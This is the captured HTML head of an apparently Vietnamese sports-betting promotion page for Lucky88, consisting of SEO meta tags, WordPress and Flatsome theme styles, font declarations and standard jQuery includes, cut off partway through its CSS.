

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1uhmait.uk.com/the-thao-lucky88/
body_size: 13766
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://1uhmait.uk.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thể Thao LUCKY88 - Chơi Là Mê, Thưởng Cực Lớn Mỗi Ngày</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Thể thao LUCKY88 mang đến những bộ môn cược hấp dẫn, kèo ngon mỗi ngày. Nơi đây cho bạn không chỉ thỏa mãn đam mê mà còn rinh thưởng cực lớn khi tham gia."/>
<link rel="canonical" href="https://1uhmait.uk.com/the-thao-lucky88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thể Thao LUCKY88 - Chơi Là Mê, Thưởng Cực Lớn Mỗi Ngày" />
<meta property="og:description" content="Thể thao LUCKY88 mang đến những bộ môn cược hấp dẫn, kèo ngon mỗi ngày. Nơi đây cho bạn không chỉ thỏa mãn đam mê mà còn rinh thưởng cực lớn khi tham gia." />
<meta property="og:url" content="https://1uhmait.uk.com/the-thao-lucky88/" />
<meta property="og:site_name" content="Lucky88" />
<meta property="og:image" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1.jpeg" />
<meta property="og:image:secure_url" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1.jpeg" />
<meta property="og:image" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2.jpeg" />
<meta property="og:image:secure_url" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-2.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Thể thao LUCKY88 mang đến những bộ môn cược hấp dẫn, kèo ngon mỗi ngày. Nơi đây cho bạn không chỉ thỏa mãn đam mê mà còn rinh thưởng cực lớn khi tham gia." />
<meta name="twitter:title" content="Thể Thao LUCKY88 - Chơi Là Mê, Thưởng Cực Lớn Mỗi Ngày" />
<meta name="twitter:image" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/word-image-29-1.jpeg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/1uhmait.uk.com\/","name":"Lucky88","potentialAction":{"@type":"SearchAction","target":"https:\/\/1uhmait.uk.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='prefetch' href='https://1uhmait.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://1uhmait.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://1uhmait.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://1uhmait.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lucky88 &raquo;" href="https://1uhmait.uk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucky88 &raquo; Dòng bình luận" href="https://1uhmait.uk.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://1uhmait.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1uhmait.uk.com%2Fthe-thao-lucky88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://1uhmait.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1uhmait.uk.com%2Fthe-thao-lucky88%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://1uhmait.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://1uhmait.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://1uhmait.uk.com/wp-content/themes/flatsome/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://1uhmait.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1uhmait.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://1uhmait.uk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1uhmait.uk.com/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1uhmait.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://1uhmait.uk.com/?p=29' />
<meta name="google-site-verification" content="GNKR8o5dHkdwGSFMrk5mFJc5ce-YfI7A7u4bBPvwrPY" />
<meta name="google-site-verification" content="D75CzIYK7QPAZeHfMpxEcnXwbNvuXPvtLz6chNeDZOQ" />
<meta name="google-site-verification" content="6pvi3M3ByPhcHJOs33XzdXX2KuYvgDIOAhW-W0YsL3c" />


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "✅Lucky88",
        "item": " https://1uhmait.uk.com/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "✅Lucky88",
        "item": " https://1uhmait.uk.com/"
      }
]
    }
    </script>
<link rel="icon" href="https://1uhmait.uk.com/wp-content/uploads/2025/03/cropped-logo_lucky88-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://1uhmait.uk.com/wp-content/uploads/2025/03/cropped-logo_lucky88-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1uhmait.uk.com/wp-content/uploads/2025/03/cropped-logo_lucky88-180x180.webp" />
<meta name="msapplication-TileImage" content="https://1uhmait.uk.com/wp-content/uploads/2025/03/cropped-logo_lucky88-270x270.webp" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #02021c}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 21px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(40,31,0,0.9)}.header-bottom {background-color: #001172}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.footer-1{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://1uhmait.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
